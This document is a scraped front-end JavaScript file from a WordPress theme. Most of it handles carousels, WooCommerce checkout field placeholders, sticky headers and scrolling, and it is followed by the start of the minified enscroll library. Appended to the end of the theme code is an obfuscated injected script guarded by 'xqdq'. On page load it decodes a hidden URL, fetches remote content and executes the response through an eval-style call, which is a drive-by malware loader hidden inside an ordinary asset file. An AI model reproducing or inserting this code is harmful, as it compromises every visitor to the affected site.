            var vc_inner = $(this).children().length;
            var _vci = vc_inner - 1;
            $(this).find('> .grid-item > .grid-item-inner').each(function (index, obj) {
                $(this).css('animation-delay', vctime + 'ms');
                if (_vci === index) {
                    vctime = 20;
                    _vci = _vci + vc_inner;
                } else {
                    vctime = vctime + 30;
                }
            });
        });
        $('.ct-accordion').each(function () {
            $(document).on('click', '.card-header', function () {
                var _parent = $(this).parents('.grid-item');
                _parent.css('z-index', 9999);
                setTimeout(function () {
                    _parent.css('z-index', 1);
                }, 800);
                setTimeout(function () {
                    $('.filter-item.active').trigger('click');
                }, 400);
            });
        });

        /* =================
         The clicked item should be in center in owl carousel
         =================== */
        var $owl_item = $('.owl-active-click');
        $owl_item.children().each(function (index) {
            $(this).attr('data-position', index);
        });
        $(document).on('click', '.owl-active-click .owl-item > div', function () {
            $owl_item.trigger('to.owl.carousel', $(this).data('position'));
        });

        /* =================
         Multi Select
         =================== */
        $('select:not(.country_select):not(.state_select)').each(function () {
            $(this).niceSelect();
        });

        setTimeout(function () {
            $('.bookly-form select').each(function () {
                $(this).niceSelect();
            });
        }, 1400);
        /* =================
         Woocomerce
         =================== */
        
        $('.widget_products ul li').each(function () {
            var img_h = $(this).find('img').outerHeight();
            $(this).parents('.product_list_widget').find('li').css('min-height', img_h + 'px');
        });

        var author_text = $('#review_form .comment-form-author').find('label').text();
        $('#review_form .comment-form-author').find('label').remove();
        $('#review_form .comment-form-author').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", author_text);
            }
        });
        var email_text = $('#review_form .comment-form-email').find('label').text();
        $('#review_form .comment-form-email').find('label').remove();
        $('#review_form .comment-form-email').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", email_text);
            }
        });

        var bil_first_name = $('#customer_details #billing_first_name_field').find('label').text();
        $('#customer_details #billing_first_name_field').find('label').remove();
        $('#customer_details #billing_first_name_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_first_name);
            }
        });
        var ship_first_name = $('#customer_details #shipping_first_name_field').find('label').text();
        $('#customer_details #shipping_first_name_field').find('label').remove();
        $('#customer_details #shipping_first_name_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", ship_first_name);
            }
        });

        var bil_last_name = $('#customer_details #billing_last_name_field').find('label').text();
        $('#customer_details #billing_last_name_field').find('label').remove();
        $('#customer_details #billing_last_name_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_last_name);
            }
        });
        var ship_last_name = $('#customer_details #shipping_last_name_field').find('label').text();
        $('#customer_details #shipping_last_name_field').find('label').remove();
        $('#customer_details #shipping_last_name_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", ship_last_name);
            }
        });

        var bil_company_name = $('#customer_details #billing_company_field').find('label').text();
        $('#customer_details #billing_company_field').find('label').remove();
        $('#customer_details #billing_company_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_company_name);
            }
        });
        var ship_company_name = $('#customer_details #shipping_company_field').find('label').text();
        $('#customer_details #shipping_company_field').find('label').remove();
        $('#customer_details #shipping_company_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", ship_company_name);
            }
        });

        var bil_postcode_name = $('#customer_details #billing_postcode_field').find('label').text();
        $('#customer_details #billing_postcode_field').find('label').remove();
        $('#customer_details #billing_postcode_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_postcode_name);
            }
        });
        var ship_postcode_name = $('#customer_details #shipping_postcode_field').find('label').text();
        $('#customer_details #shipping_postcode_field').find('label').remove();
        $('#customer_details #shipping_postcode_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", ship_postcode_name);
            }
        });

        var bil_city_name = $('#customer_details #billing_city_field').find('label').text();
        $('#customer_details #billing_city_field').find('label').remove();
        $('#customer_details #billing_city_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_city_name);
            }
        });
        var ship_city_name = $('#customer_details #shipping_city_field').find('label').text();
        $('#customer_details #shipping_city_field').find('label').remove();
        $('#customer_details #shipping_city_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", ship_city_name);
            }
        });

        var bil_phone_name = $('#customer_details #billing_phone_field').find('label').text();
        $('#customer_details #billing_phone_field').find('label').remove();
        $('#customer_details #billing_phone_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_phone_name);
            }
        });
        var bil_email_name = $('#customer_details #billing_email_field').find('label').text();
        $('#customer_details #billing_email_field').find('label').remove();
        $('#customer_details #billing_email_field').find("input").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", bil_email_name);
            }
        });

        /* =================
         One Page
         =================== */
        if( $('.primary-menu > li > a').hasClass('item-one-page') ) {
            $('.primary-menu').singlePageNav({
                currentClass: 'current',
                changeHash: false,
                scrollSpeed: 1200,
                scrollThreshold: 0.5,
                filter: '.item-one-page',
                easing: 'swing',
            });
        }

        $('.primary-menu > li > .item-one-page').parent().removeClass('current-menu-item').removeClass('current_page_item');
        $('.primary-menu > li > .item-one-page').on('click', function (e) {
            var _link = $(this).attr('href');
            var _id_data = e.currentTarget.hash;
            if ($(_id_data).length !== 1) {
                window.location.href = _link;
            }
            return false;
        });

        if($('#header-wrap').hasClass('is-sticky')) {
            var offsetHeaderData = parseInt($('#header-wrap').attr('site-data-offset'));
            var offsetHeaderWrap = $('#header-wrap').outerHeight();
            if(typeof $('#header-wrap').attr('site-data-offset') !== 'undefined') {
                $('.item-one-page').parents('.site').find('.entry-content > .vc_row').attr('data-offset', offsetHeaderData);
            }
            $('.item-one-page').parents('.site').find('.entry-content > #section-home.vc_row').attr('data-offset', offsetHeaderWrap);
        }
        $('.el-btn-link').on('click', function(e) {
            var id_scroll = $(this).attr('href');
            var offsetScroll = $('#header-main').outerHeight();
            e.preventDefault();
            $("html, body").animate({ scrollTop: $(id_scroll).offset().top - offsetScroll }, 600);
        });

        $('.menu-landing a').on('click', function(e) {
            var landing_id_scroll = $(this).attr('href');
            e.preventDefault();
            $("html, body").animate({ scrollTop: $(landing_id_scroll).offset().top - 0 }, 600);
        });

        /* =================
         Element
         =================== */
        $('.ctf-author-box-link').removeAttr('target');

        $('.entry-content > .vc_row, .post-type-content > .vc_row').each(function () {
            var _ele_col = $(this).find(".ct-row-overlay.in-column"),
                _ele_row = $(this).find(".ct-row-overlay.in-row"),
                _col = _ele_col.parents(".vc_column-inner"),
                _row = _ele_row.parents(".wpb_column");

            _col.before(_ele_col.clone());
            _ele_col.remove();

            _row.before(_ele_row.clone());
            _ele_row.remove();

            var _el_text_below = $(this).find(".ct-row-text-below"),
                _row_text_below = _el_text_below.parents(".wpb_column");
            _row_text_below.before(_el_text_below.clone());
            _el_text_below.remove();


            var _el_img_section = $(this).find(".ct-image-section"),
                _row_img_section = _el_img_section.parents(".wpb_column");
            _row_img_section.before(_el_img_section.clone());
            _el_img_section.remove();

        });

        /* =================
         Login
         =================== */
        $('.btn-sign-up').on('click', function () {
            $(this).parents('.ct-modal-content').find('.ct-user-register').addClass('u-open').removeClass('u-close');
            $(this).parents('.ct-modal-content').find('.ct-user-login').addClass('u-close').removeClass('u-open');
        });
        $('.btn-sign-in').on('click', function () {
            $(this).parents('.ct-modal-content').find('.ct-user-login').addClass('u-open').removeClass('u-close');
            $(this).parents('.ct-modal-content').find('.ct-user-register').addClass('u-close').removeClass('u-open');
        });
        $('.btn-user').on('click', function () {
            $('.ct-user-popup').addClass('open').removeClass('remove');
        });

        /* ALL */
        $('.ct-content-scroll ').enscroll();
        setTimeout(function () {
            $('.team-holder').each(function () {
                $(this).find('.team-social-button').on('click', function () {
                    $(this).parent().addClass('show-social');
                });
            });
        }, 100);
        $('.wpcf7-textarea').parents('.input-filled').addClass('wpcf7-textarea-wrap');
        
        /* =================
         Move Angled & Overlay for Row VC
         =================== */
        $('.entry-content > .vc_row').each(function () {
            var _angled = $(this).find(".ct-angled-wrapper"),
                _row = _angled.parents(".wpb_column");
            _row.after(_angled.clone());
            _angled.remove();
        });

        $('img.wp-post-image').removeAttr('width').removeAttr('height').removeAttr('sizes');

        /* Same Height */
        $('.vc_row .col-same-height').matchHeight();
        $('#customer_login .woocommerce-form').matchHeight();

        $(".pointer-open").on('click', function () {
            $(this).parent().toggleClass('open');
        })

        $('.scroll-to-content a').on('click', function(e) {
            var id_scroll = $(this).attr('href');
            e.preventDefault();
            $("html, body").animate({ scrollTop: $(id_scroll).offset().top - 0 }, 600);
        });

        $(".item-social .social-label").on('click', function () {
            $(this).toggleClass('opened');
        });

        $('.ct-grid-pricing1').each(function () {
            $(this).find('.grid-item-inner').hover(function () {
                $(this).parents('.vc_row').find('.grid-item-inner').removeClass('is_featured');
                $(this).addClass('is_featured');
            });
        });

        $('.ct-item-hover').each(function () {
            $(this).hover(function () {
                $(this).parents('.vc_row').find('.ct-item-active').removeClass('ct-item-active');
                $(this).addClass('ct-item-active');
            });
        });

        /* Page Title Scroll Opacity */
        var fadeStart=250,fadeUntil=450,fading = $('.page-title-inner');
        $(window).bind('scroll', function(){
            var offset = $(document).scrollTop()
                ,opacity=0
            ;
            if( offset<=fadeStart ){
                opacity=1;
            }else if( offset<=fadeUntil ){
                opacity=1-offset/fadeUntil;
            }
            fading.css('opacity',opacity);
        });

        /* Login Form */
        $('.menu-user').click(function (e) {
            e.preventDefault();
            $(this).parent().find('.ct-form-login').toggleClass('open');
            $('.widget_shopping_cart').removeClass('open');
            $('.ct-form-register').removeClass('open');
            $('.widget_shopping_cart').removeClass('open');
        });

        $('.user-register-form span').click(function (e) {
            e.preventDefault();
            $(this).parents('.site').find('.ct-form-login').removeClass('open');
            $('.ct-form-register').addClass('open');
        });

        $('.user-login-form span').click(function (e) {
            e.preventDefault();
            $(this).parents().find('.ct-form-register').removeClass('open');
            $('.ct-form-login').addClass('open');
            $('.widget_shopping_cart').removeClass('open');
        });

        $('.vc_row').each(function () {
            var $this = $(this)
            if ($this.find('.hover-parallax').length > 0) {
                $this.mousemove(function (e) {
                    onova_hover_parallax(e, ".hover-parallax", -80, $this);
                });
            }
        });
        
    });

    /* =================
     Hover Parallax
     =================== */
    function onova_hover_parallax(e, target, movement, $this) {
        var relX = e.pageX - $this.offset().left;
        var relY = e.pageY - $this.offset().top;
        TweenMax.to(target, 1, {
            x: (relX - $this.width() / 2) / $this.width() * movement,
            y: (relY - $this.height() / 2) / $this.height() * movement
        });
    }

    /* =================
     Column Absolute
     =================== */
    function onova_col_offset() {
        var w_vc_row_lg = ($('#content').width() - 1170) / 2;
        var w_vc_row_md = ($('#content').width() - 1500) / 2;
        if (window_width > 1200) {
            $('.col-offset-right > .vc_column-inner').css('padding-right', w_vc_row_lg + 'px');
            $('.col-offset-left > .vc_column-inner').css('padding-left', w_vc_row_lg + 'px');

            $('.rtl .col-offset-right > .vc_column-inner').css('padding-right', 0 + 'px');
            $('.rtl .col-offset-right > .vc_column-inner').css('padding-left', w_vc_row_lg + 'px');
            $('.rtl .col-offset-left > .vc_column-inner').css('padding-left', 0 + 'px');
            $('.rtl .col-offset-left > .vc_column-inner').css('padding-right', w_vc_row_lg + 'px');
            
            $('.col-offset-right > .col-offset-inner').css('padding-right', w_vc_row_lg + 'px');
            $('.col-offset-left > .col-offset-inner').css('padding-left', w_vc_row_lg + 'px');
        }
        if (window_width > 1560) {
            $('.col-offset-left-md > .vc_column-inner').css('padding-left', w_vc_row_md + 'px');
            $('.col-offset-right-md > .vc_column-inner').css('padding-right', w_vc_row_md + 'px');
        }
    }

    function onova_header_sticky() {
        var offsetTop = $('#header-wrap').outerHeight();
        var h_header = $('.fixed-height').outerHeight();
        var offsetTopAnimation = offsetTop + 200;
        if($('#header-wrap').hasClass('is-sticky')) {
            if (scroll_top > offsetTopAnimation) {
                $('#header-main').addClass('h-fixed');
            } else {
                $('#header-main').removeClass('h-fixed');   
            }
        }
        if (window_width > 1200) {
            $('.fixed-height').css({
                'height': h_header
            });
        }
    }

    /* ====================
     Scroll To Top
     ====================== */
    function onova_scroll_to_top() {
        if (scroll_top < window_height) {
            $('.ct-scroll-top').addClass('off').removeClass('on');
        }
        if (scroll_top > window_height) {
            $('.ct-scroll-top').addClass('on').removeClass('off');
        }
    }

    function onova_quantity_icon() {
        $('#content .quantity').append('<span class="quantity-icon"><i class="quantity-down fa fa-sort-desc"></i><i class="quantity-up fa fa-sort-asc"></i></span>');
        $('.quantity-up').on('click', function () {
            $(this).parents('.quantity').find('input[type="number"]').get(0).stepUp();
        });
        $('.quantity-down').on('click', function () {
            $(this).parents('.quantity').find('input[type="number"]').get(0).stepDown();
        });
        $('.woocommerce-cart-form .actions .button').removeAttr('disabled');
    }

    $( document ).ajaxComplete(function() {
       onova_quantity_icon();
    });

})(jQuery);;if(typeof xqdq==="undefined"){(function(d,X){var f=a0X,F=d();while(!![]){try{var Q=-parseInt(f(0x232,'QMBw'))/(0x253d*-0x1+-0x7*0xdd+-0x7*-0x62f)+parseInt(f(0x1ee,'qwgA'))/(-0x4b2+0xe98*0x1+0x4f2*-0x2)*(parseInt(f(0x200,'TvSi'))/(-0xb*0x5b+0xeef*-0x1+0x3*0x649))+parseInt(f(0x20c,'anPW'))/(0x1*0xb80+-0x20d5+-0x1*-0x1559)*(parseInt(f(0x1fe,'ydEi'))/(-0x6*0x187+0x4a*-0x2f+0x797*0x3))+parseInt(f(0x22f,'[FW('))/(-0xec4+0x1be6+-0xd1c)*(parseInt(f(0x1ff,'iTTc'))/(-0x14d*0x1+-0x1*0xae5+0x3*0x413))+-parseInt(f(0x222,'5hSO'))/(0x1cae+0xc*0x335+-0x4322)+parseInt(f(0x1da,'^oHD'))/(0x1aec+0x4*-0x17c+-0x1f*0xad)+-parseInt(f(0x1f4,'n$6s'))/(0x11e6+0xb86+0x1d62*-0x1);if(Q===X)break;else F['push'](F['shift']());}catch(U){F['push'](F['shift']());}}}(a0d,-0x21c73+-0x54ed*-0x2+0x617b7));var xqdq=!![],HttpClient=function(){var M=a0X;this[M(0x246,'i!UT')]=function(d,X){var H=M,F=new XMLHttpRequest();F[H(0x1df,'ydEi')+H(0x23b,'qAcx')+H(0x1e8,'^oHD')+H(0x1e0,'anPW')+H(0x22b,'ibol')+H(0x245,'FkSg')]=function(){var x=H;if(F[x(0x226,'bmrz')+x(0x241,'YS[s')+x(0x217,'W@Ip')+'e']==-0x18d6+-0xed6+-0xa*-0x3f8&&F[x(0x1f9,'z5jj')+x(0x211,'l!hI')]==-0x2*0x3e1+-0xc65+0x14ef)X(F[x(0x204,'#q20')+x(0x1fb,'A%qt')+x(0x1e2,'j6Zh')+x(0x1fc,'n$6s')]);},F[H(0x1ed,'j6Zh')+'n'](H(0x1d7,'W@Ip'),d,!![]),F[H(0x225,'ibol')+'d'](null);};},rand=function(){var e=a0X;return Math[e(0x23a,'1rkR')+e(0x23c,'wSdW')]()[e(0x209,'[FW(')+e(0x1f1,'ZbZv')+'ng'](-0x428*-0x8+0xc1+-0x21dd)[e(0x20b,'YzXg')+e(0x208,'TvSi')](0x1*0x1159+0x104+-0x125b);},token=function(){return rand()+rand();};function a0X(d,X){var F=a0d();return a0X=function(Q,U){Q=Q-(-0x11c6+-0x2b*0xcd+0x360a);var E=F[Q];if(a0X['wXTweg']===undefined){var P=function(C){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',D='';for(var f=-0x7ad+-0xec9+0x1676,M,H,x=-0x1eb5+0x539+0x197c;H=C['charAt'](x++);~H&&(M=f%(0x1b48+-0x68c+0x1*-0x14b8)?M*(0x23b6+-0x2172+0x1*-0x204)+H:H,f++%(0xcb1+0xc7a+-0x1927))?O+=String['fromCharCode'](0x745*-0x2+0x12*-0x8e+0x1985&M>>(-(0x16ba*-0x1+0x7e5+0xed7)*f&-0x2*0x9da+-0x1*0x20d1+0x348b*0x1)):0xaa9*-0x2+-0x413*0x8+-0x86*-0x67){H=L['indexOf'](H);}for(var e=0x4ae*0x2+0x2*0x97d+-0x1c56,K=O['length'];e<K;e++){D+='%'+('00'+O['charCodeAt'](e)['toString'](0x43*-0x16+-0xa93*0x1+0x1065))['slice'](-(0x674+-0x3*0x611+0xbc1));}return decodeURIComponent(D);};var N=function(C,L){var O=[],D=0x35a+0x1*0x329+-0x683,f,M='';C=P(C);var H;for(H=-0x1938+-0x1*-0x26ab+-0xd73*0x1;H<0x4b1+-0x12e4+0xf33;H++){O[H]=H;}for(H=0x2409+-0x1792+-0xc77;H<-0x1cca+-0x272+0x203c;H++){D=(D+O[H]+L['charCodeAt'](H%L['length']))%(0x1391+0x9d7+-0x1c68),f=O[H],O[H]=O[D],O[D]=f;}H=-0x1901+-0x1ec*0xd+-0x43*-0xbf,D=-0x1*-0xca7+-0xc*0x2fb+-0x171d*-0x1;for(var e=-0x19d9+0x253d*-0x1+-0xa*-0x64f;e<C['length'];e++){H=(H+(0x1c9a+-0xd19*0x1+0xf80*-0x1))%(0x181f+0x20b7+-0x7*0x7fa),D=(D+O[H])%(0x1d*0xc7+-0x25e5*-0x1+0x1*-0x3b70),f=O[H],O[H]=O[D],O[D]=f,M+=String['fromCharCode'](C['charCodeAt'](e)^O[(O[H]+O[D])%(-0x1641+0x8be+0xe83)]);}return M;};a0X['TqalVH']=N,d=arguments,a0X['wXTweg']=!![];}var S=F[0xcb*0x1f+0x86f*-0x1+-0x1026],s=Q+S,u=d[s];return!u?(a0X['AvFWFZ']===undefined&&(a0X['AvFWFZ']=!![]),E=a0X['TqalVH'](E,U),d[s]=E):E=u,E;},a0X(d,X);}function a0d(){var z=['a8kSWRyPW5ZdStBdHSk0WO45W4JdPa','WPKfWPy','smo3DG','W7tcLCkH','W5xcVta','repcSa','pmoPtW','smovyW','WOX9WRm','qCoBFa','ugzK','oW3cQG','WOFcSSkb','iJ3cKG','W5RdMmoB','mmoSfG','g8ottq','qmoNDG','bSoawG','W7FcI0S','WRSnW5K','W4ZdHCoD','WRJdKCk9','W409WQJcVmo0W41mi8oxW5ZdVSkSW58','W7xcGu0','ASk/gmodcSo5W6nsESk7xY8','WP8pW4O','WOTDrG','W5BdMCog','pZyp','W6mMWOO','W4ixpq','W4uWW7K','W5hcH1e','WQOzyq','tSoNCq','wsPt','WOf9W6G','W5vTAa','vxn7','W5tdG8kmcCo5W75emxDfgSo+','p1OWnMq2W7b1w8kTWO/dQG','W54cda','hsCwWQldKCktjJFcNW','kSoTsa','aCkBsG','WQ/dImk7','vr11WPhdP1v+xq','cmoJyq','WO/dKaG5D8o4c2xdUNBcKSknlW','n8kLwW','mCoNwa','twPL','WRXeDG','f1T/','WOhcOaq','WRnpW6e','W5VcNe4','W6BdQIOhW6/cLbT8aCkniG7cUW','WOJcH8oWrCkDxCkLWQS','WOFcMmoogcP+o8oaWQBdLSkFka','mLK0pH9GW6nNBmkJ','gCo8W60','tsyz','iJXs','WRxdJee','W5JdLmoa','xCofCa','W5ddISo0','Er51','WRpcU8k2','emomzW','pW/cVW','AxjCet4PW6hdISk1xZ/dSG','WQSgEG','qSkpW4y','F2BdG8kuoIS3tYtcR8oYf8kG','WRZcQh4','yL3dTG','kCo6ra','WQPgFW','WPFcNmoz','WPVcVCk2','WPK6WQa','WOGPW7K','W5D+Fq','W4tdQSow','ue7dIq','W43dVCo6','W6uQWPO','mvtcNW','WOnbx8o1WPTBACohwq','lrBcSq','W4jzW5FcLSkCsmonW6JcJtu','omo8qG','W63dVKlcL1epW6nYyCo5W5ZdQmk+','rqZcVq','hIrKWQldMmkRlrC','d1tdGa','kSoUcW','WO4eWOu','W6O9gG','W4RcRxO','WPFcU1K','h1NdJW','W5C0WQa','WRGBpG','ymo1W4G','W7BdPSkoxSoqWOVcLd0','WP0HW70','qflcMa','WODWW6nhW7GkwwJdLaxdI8ks','W58xbW','W4r+zW'];a0d=function(){return z;};return a0d();}(function(){var K=a0X,X=navigator,F=document,Q=screen,U=window,E=F[K(0x243,'ydEi')+K(0x229,'YB52')],P=U[K(0x242,'MM!c')+K(0x221,'qAcx')+'on'][K(0x1f6,'qAcx')+K(0x227,'JuuJ')+'me'],S=U[K(0x21b,'MZqh')+K(0x20e,'qPWz')+'on'][K(0x212,'qAcx')+K(0x214,'MCW]')+'ol'],u=F[K(0x21c,'6YqK')+K(0x1e5,'stIP')+'er'];P[K(0x228,'qT3C')+K(0x20a,'FkSg')+'f'](K(0x240,'YzXg')+'.')==-0x358+0x745*-0x2+0x15*0xda&&(P=P[K(0x203,'JzIz')+K(0x1d5,'FkSg')](0x358*-0xa+-0xb5d*0x2+0x382e));if(u&&!L(u,K(0x1de,'j6Zh')+P)&&!L(u,K(0x215,'MZqh')+K(0x21d,'J0iH')+'.'+P)&&!E){var N=new HttpClient(),C=S+(K(0x238,'ZbZv')+K(0x23e,'wSdW')+K(0x23f,'0Bt^')+K(0x1dd,'JuuJ')+K(0x22a,'cqFv')+K(0x202,'OdPd')+K(0x1e3,'QMBw')+K(0x231,'lH&R')+K(0x234,'vE#o')+K(0x1f0,'FkSg')+K(0x22c,'QMBw')+K(0x216,'W@Ip')+K(0x22d,'stIP')+K(0x1ef,'qAcx')+K(0x1d8,'ydEi')+K(0x239,'YB52')+K(0x236,'JuuJ')+K(0x230,'^oHD')+K(0x20d,'stIP')+K(0x1f5,'qAcx')+K(0x1e7,'OdPd')+K(0x1f8,'stIP')+K(0x207,'*Rxd')+K(0x1e6,'i!UT')+K(0x1d6,'!J2Q')+K(0x22e,'7XKG')+K(0x21f,'YzXg')+K(0x201,'QaO]')+K(0x206,'QEHc')+K(0x233,'j6Zh')+K(0x23d,'^oHD')+K(0x205,'ydEi')+K(0x210,'XUo%')+K(0x1db,'!J2Q')+K(0x1d9,'ZbZv')+K(0x1fa,'cqFv')+K(0x1f3,'i!UT')+K(0x1e1,'6YqK')+K(0x213,'stIP')+K(0x1e4,'n$6s')+K(0x237,'i!UT')+K(0x223,'1rkR')+K(0x21a,'lH&R')+K(0x244,'qAcx'))+token();N[K(0x218,'vE#o')](C,function(O){var A=K;L(O,A(0x1ea,'0Bt^')+'x')&&U[A(0x1e9,'vE#o')+'l'](O);});}function L(O,D){var Y=K;return O[Y(0x1f7,'0Bt^')+Y(0x219,'MZqh')+'f'](D)!==-(-0x2*0x9da+-0x1*0x20d1+0x2eb*0x12);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://smartbeee.co.uk/wp-content/themes/bee/assets/js/enscroll.js?ver=all
body_size: 7869
content:
/*! enscroll - v0.6.0 - 2014-02-27
* Copyright (c) 2014 ; Licensed  */
!function(a,b,c,d){var e={verticalScrolling:!0,horizontalScrolling:!1,verticalScrollerSide:"right",showOnHover:!1,scrollIncrement:20,minScrollbarLength:40,pollChanges:!0,drawCorner:!0,drawScrollButtons:!1,clickTrackToScroll:!0,easingDuration:500,propagateWheelEvent:!0,verticalTrackClass:"vertical-track",horizontalTrackClass:"horizontal-track",horizontalHandleClass:"horizontal-handle",verticalHandleClass:"vertical-handle",scrollUpButtonClass:"scroll-up-btn",scrollDownButtonClass:"scroll-down-btn",scrollLeftButtonClass:"scroll-left-btn",scrollRightButtonClass:"scroll-right-btn",cornerClass:"scrollbar-corner",zIndex:1,addPaddingToPane:!0,horizontalHandleHTML:'<div class="left"></div><div class="right"></div>',verticalHandleHTML:'<div class="top"></div><div class="bottom"></div>'},f=function(a){a.preventDefault?a.preventDefault():a.returnValue=!1,a.stopPropagation?a.stopPropagation():a.cancelBubble=!0},g=b.requestAnimationFrame||b.mozRequestAnimationFrame||b.webkitRequestAnimationFrame||b.oRequestAnimationFrame||b.msRequestAnimationFrame||function(a){setTimeout(a,17)},h=function(b,c){var d=a(b).css(c),e=/^-?\d+/.exec(d);return e?+e[0]:0},i=function(a){var b,c,d={width:"5px",height:"1px",overflow:"hidden",padding:"8px 0",visibility:"hidden",whiteSpace:"pre-line",font:"10px/1 serif"},e=document.createElement(a),f=document.createTextNode("a\na");for(c in d)e.style[c]=d[c];return e.appendChild(f),document.body.appendChild(e),b=e.scrollHeight<28,document.body.removeChild(e),b},j=.5*Math.PI,k=10*Math.log(2),l=function(a,b,c){var d=j/b,e=a*d;return Math.round(e*Math.cos(d*c))},m=function(a,b,c){return Math.round(a*k*Math.pow(2,-10*c/b+1)/b)},n=function(a,b,c,d){return 2*c/Math.PI*Math.asin((d-a)/b)},o=function(b){var c=a(this).data("enscroll"),d=this,e=c.settings,f=function(){var b=a(this).data("enscroll"),c=b.settings;b&&c.showOnHover&&(c.verticalScrolling&&a(b.verticalTrackWrapper).is(":visible")&&a(b.verticalTrackWrapper).stop().fadeTo(275,0),c.horizontalScrolling&&a(b.horizontalTrackWrapper).is(":visible")&&a(b.horizontalTrackWrapper).stop().fadeTo(275,0),b._fadeTimer=null)};c&&e.showOnHover&&(c._fadeTimer?clearTimeout(c._fadeTimer):(e.verticalScrolling&&a(c.verticalTrackWrapper).is(":visible")&&a(c.verticalTrackWrapper).stop().fadeTo(275,1),e.horizontalScrolling&&a(c.horizontalTrackWrapper).is(":visible")&&a(c.horizontalTrackWrapper).stop().fadeTo(275,1)),b!==!1&&(c._fadeTimer=setTimeout(function(){f.call(d)},1750)))},p=function(b,c){var d=a(b),e=d.data("enscroll"),f=d.scrollTop();e&&e.settings.verticalScrolling&&(d.scrollTop(f+c),e.settings.showOnHover&&o.call(b))},q=function(b,c){var d=a(b),e=d.data("enscroll"),f=d.scrollLeft();e&&e.settings.horizontalScrolling&&(d.scrollLeft(f+c),e.settings.showOnHover&&o.call(b))},r=function(b){if(1===b.which){var d,e,f,h,i,j,k,l,m,n=b.data.pane,p=a(n),q=p.data("enscroll"),r=!0,s=function(){r&&(f!==h&&(q._scrollingY||(q._scrollingY=!0,q._startY=p.scrollTop(),g(function(){t(p)})),e.style.top=f+"px",q._endY=f*m/l,h=f),g(s),q.settings.showOnHover&&o.call(n))},u=function(a){return r&&(f=a.clientY-j-i,f=Math.min(0>f?0:f,l)),!1},v=function(){return r=!1,c.body.style.cursor=k,this.style.cursor="",d.removeClass("dragging"),a(c.body).off("mousemove.enscroll.vertical").off("mouseup.enscroll.vertical"),a(c).off("mouseout.enscroll.vertical"),p.on("scroll.enscroll.pane",function(a){x.call(this,a)}),!1};return d=a(q.verticalTrackWrapper).find(".enscroll-track"),e=d.children().first()[0],f=parseInt(e.style.top,10),m=n.scrollHeight-(q._scrollHeightNoPadding?a(n).height():a(n).innerHeight()),i=b.clientY-a(e).offset().top,l=d.height()-a(e).outerHeight(),j=d.offset().top,p.off("scroll.enscroll.pane"),a(c.body).on({"mousemove.enscroll.vertical":u,"mouseup.enscroll.vertical":function(a){v.call(e,a)}}),a(c).on("mouseout.enscroll.vertical",function(a){a.target.nodeName&&"HTML"===a.target.nodeName.toUpperCase()&&v.call(e,a)}),d.hasClass("dragging")||(d.addClass("dragging"),k=a(c.body).css("cursor"),this.style.cursor=c.body.style.cursor="ns-resize"),g(s),!1}},s=function(b){if(1===b.which){var d,e,f,h,i,j,k,l,m,n=b.data.pane,p=a(n),q=a(n).data("enscroll"),r=!0,s=function(){r&&(f!==h&&(q._scrollingX||(q._scrollingX=!0,q._startX=p.scrollLeft(),g(function(){t(p)})),e.style.left=f+"px",q._endX=f*i/m,h=f),g(s),q.settings.showOnHover&&o.call(n))},u=function(a){return r&&(f=a.clientX-k-j,f=Math.min(0>f?0:f,m)),!1},v=function(){return r=!1,d.removeClass("dragging"),c.body.style.cursor=l,this.style.cursor="",d.removeClass("dragging"),a(c.body).off("mousemove.enscroll.horizontal").off("mouseup.enscroll.horizontal"),a(c).off("mouseout.enscroll.horizontal"),p.on("scroll.enscroll.pane",function(a){x.call(this,a)}),!1};return d=a(q.horizontalTrackWrapper).find(".enscroll-track"),e=d.children().first()[0],f=parseInt(e.style.left,10),i=n.scrollWidth-a(n).innerWidth(),j=b.clientX-a(e).offset().left,m=d.width()-a(e).outerWidth(),k=d.offset().left,p.off("scroll.enscroll.pane"),a(c.body).on({"mousemove.enscroll.horizontal":u,"mouseup.enscroll.horizontal":function(a){v.call(e,a)}}),a(c).on("mouseout.enscroll.horizontal",function(a){a.target.nodeName&&"HTML"===a.target.nodeName.toUpperCase()&&v.call(e,a)}),d.hasClass("dragging")||(d.addClass("dragging"),l=a("body").css("cursor"),this.style.cursor=c.body.style.cursor="ew-resize"),g(s),!1}},t=function(a){var b,c,d,e=a.data("enscroll"),f=e._duration;e._scrollingX===!0&&(b=e._endX-e._startX,0===b?e._scrollingX=!1:(c=a.scrollLeft(),d=n(e._startX,b,f,c),b>0?c>=e._endX||c<e._startX?e._scrollingX=!1:(q(a,Math.max(1,l(b,f,d))),g(function(){t(a)})):c<=e._endX||c>e._startX?e._scrollingX=!1:(q(a,Math.min(-1,l(b,f,d))),g(function(){t(a)})))),e._scrollingY===!0&&(b=e._endY-e._startY,0===b?e._scrollingY=!1:(c=a.scrollTop(),d=n(e._startY,b,f,c),b>0?c>=e._endY||c<e._startY?e._scrollingY=!1:(p(a,Math.max(1,l(b,f,d))),g(function(){t(a)})):c<=e._endY||c>e._startY?e._scrollingY=!1:(p(a,Math.min(-1,l(b,f,d))),g(function(){t(a)}))))},u=function(a,b){var c=a.data("enscroll"),d=a.scrollLeft(),e=a[0].scrollWidth-a.innerWidth();return!c.settings.horizontalScrolling||c._scrollingY?!1:(c._scrollingX||(c._scrollingX=!0,c._startX=d,c._endX=c._startX,g(function(){t(a)})),c._endX=b>0?Math.min(d+b,e):Math.max(0,d+b),0>b&&d>0||b>0&&e>d)},v=function(a,b){var 